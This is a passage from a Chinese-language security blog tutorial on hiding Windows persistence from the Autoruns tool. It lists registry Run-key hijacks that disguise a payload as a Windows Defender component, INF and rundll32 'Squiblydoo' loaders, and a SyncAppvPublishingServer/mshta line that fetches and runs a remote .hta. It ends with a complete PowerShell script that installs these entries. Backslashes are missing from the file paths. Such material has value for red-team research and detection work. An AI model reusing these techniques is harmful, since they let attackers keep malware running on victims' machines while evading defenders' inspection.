在我们重新启动我们的Windows 10 VM并期待calc.exe应用程序能够执行起来,实验结果如下图所示:
Ok, 我们成功弹出了计算器程序!
教程
Autoruns扩展搜索顺序技术
Windows 7 & Windows 10
1.生成一个COM脚本的有效负载
2.修改现有的注册表项以加载您的COM脚本而不是可执行文件。HKLMSOFTWAREMicrosoftWindowsCurrentVersionRunSecurityHealth (REG_EXPAND_SZ) – C:Program FilesWindows DefenderMSASCui
3.将COM有效载荷放在C:Program FilesWindows Defende并命名“MSASCui.com”
Autoruns INF 技术(没有用)
Windows 7系统 & Windows 10
1.生成一个COM脚本的有效负载
2.修改“INF”文件:
https://github.com/huntresslabs/evading-autoruns/blob/master/shady.inf
3.添加注册表项以加载你的INF文件。
HKLMSOFTWAREMicrosoftWindowsCurrentVersionRunWhateverYouWant(REG_EXPAND_SZ) – “InfDefaultInstall.exe shady.inf”4.将您的INF有效载荷放在C:Windowssystem32目录中。
InfDefaultInstall.exe Autoruns 技术(不工作)
Autoruns SyncAppvPublishing.exe技术
Windows 7系统 & Windows 10
1.生成一个COM脚本的有效负载
2.修改“INF”文件:
https://github.com/huntresslabs/evading-autoruns/blob/master/shady.inf
3.添加注册表项以加载你的INF文件。
HKLMSOFTWAREMicrosoftWindowsCurrentVersionRunWhateverYouWant(REG_EXPAND_SZ) – “InfDefaultInstall.exe shady.inf”4.将您的INF有效载荷放在C:Windowssystem32目录中。
Autoruns SyncAppvPublishing.exe技术
Windows 10
1.生成一个有效载荷:
例如mshta.exe https://blog.conscioushacker.io/testaroo.hta
2.添加注册表项以执行你的有效载荷。
HKLMSOFTWAREMicrosoftWindowsCurrentVersionRunWhateverYouWant(REG_EXPAND_SZ) – ‘SyncAppvPublishingServer.exe “.;
Start-Process mshta.exe https://blog.conscioushacker.io/testaroo.hta”‘
AutoRuns Powershell Script
下面这个脚本可能更实用, 可以在这里下载。
  <#
    AutoRuns v1.0
    License: GPLv3
    Author: @ConsciousHacker
    Credits: @HuntressLabs
    References: https://github.com/huntresslabs/evading-autoruns
#>
function InstallAutoRuns-COM
{
#Place your com scriptlet in C:Program FilesWindows Defender as "MSASCuiL.com"
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
$FakeProgramName = "SecurityHealth"
$ComScriptlet = '"C:Program FilesWindows DefenderMSASCui"'
Set-ItemProperty -Path $Autoruns -Name $FakeProgramName -Value $ComScriptlet -Type ExpandString
}
function UninstallAutoRuns-COM
{
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
$FakeProgramName = "SecurityHealth"
$ComScriptlet = '"C:Program FilesWindows DefenderMSASCui.exe"'
Set-ItemProperty -Path $Autoruns -Name $FakeProgramName -Value $ComScriptlet -Type ExpandString
}
function InstallAutoRuns-INFDefaultInstall
{
param
(
[Parameter(Mandatory = $True)]
[string]$Path
)
# Example inf here: https://github.com/huntresslabs/evading-autoruns/blob/master/shady.inf
# TODO: Generate inf file
# TODO: param for registry key name
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
$infpath = $Path
$infdefaultinstall = "INF Default Install"
$ComScriptlet = '"C:Windowssystem32infdefaultinstall.exe ' + $infpath + '"'
Set-ItemProperty -Path $Autoruns -Name $infdefaultinstall -Value $ComScriptlet -Type ExpandString
}
function UninstallAutoRuns-INFDefaultInstall
{
param
(
[Parameter(Mandatory = $True)]
[string]$Path
)
# TODO: param for registry key name
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
$infpath = $Path
$infdefaultinstall = "INF Default Install"
Remove-ItemProperty -Path $Autoruns -Name $infdefaultinstall
}
function InstallAutoRuns-SquiblydooINF
{
param
(
[Parameter(Mandatory = $True)]
[string]$Path
)
# Example inf here: https://github.com/huntresslabs/evading-autoruns/blob/master/shady.inf
# TODO: Generate inf file
# TODO: param for registry key name
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
$infpath = $Path
$infdefaultinstall = "Squiblydoo"
$ComScriptlet = '"C:Windowssystem32rundll32.exe setupapi,InstallHinfSection ModelsSection 128 ' + $infpath + '"'
Set-ItemProperty -Path $Autoruns -Name $infdefaultinstall -Value $ComScriptlet -Type ExpandString
}
function UninstallAutoRuns-SquiblydooINF
{
param
(
[Parameter(Mandatory = $True)]
[string]$Path
)
# TODO: param for registry key name
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
$infpath = $Path
$infdefaultinstall = "Squiblydoo"
Remove-ItemProperty -Path $Autoruns -Name $infdefaultinstall
}
function InstallAutoRuns-SyncAppvPublishing
{
param
(
[Parameter(Mandatory = $True)]
[string]$Cmd
)
$SyncAppvPublishing = '"C:Windowssystem32SyncAppvPublishingServer.exe".; ' + $Cmd + '""'
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
Set-ItemProperty -Path $Autoruns -Name "SyncAppvPublishing" -Value $SyncAppvPublishing -Type ExpandString
}
function UninstallAutoRuns-SyncAppvPublishing
{
$AutoRuns = "HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun"
Remove-ItemProperty -Path $Autoruns -Name "SyncAppvPublishing"
}
总结
虽然这个脚本可能很实用,但它的效率却很低,因此或许我需要花更多的时间来学习和写作powerhell。针对上述实验中碰到的问题,我通过Twitter与Kyle取得了联系,并询问他有关“InfDefaultInstall.exe”和“Squiblydoo INF”持久性技术的问题,但是他也没有给我一个确切的回答。因此对于一些技术,我们应该充分的了解和研究,并将研究成果应用于实际才是最好的。当然,如果你能够将自己的探索过程记录下来并分享给大家也是很不错的,因此我希望有一个比我更聪明的人可以帮助填补这里的空白。

